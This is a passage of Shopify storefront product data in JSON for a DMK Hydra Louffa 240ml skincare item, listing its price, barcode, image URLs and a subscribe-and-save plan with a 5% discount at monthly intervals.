Title","option2":null,"option3":null,"sku":"SWP905","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DMK Hydra Louffa 240ml","public_title":null,"options":["Default Title"],"price":4995,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"793573633026","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4745}],"price":4745,"compare_at_price":4995,"per_delivery_price":4745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/E71302.jpg?v=1618496842"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/E71302.jpg?v=1618496842","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/dmk-hydra-louffa-240ml","media":[{"alt":null,"id":21917164142747,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/E71302.jpg?v=1618496842"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/E71302.jpg?v=1618496842","width":600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"Seal Subscriptions"}]}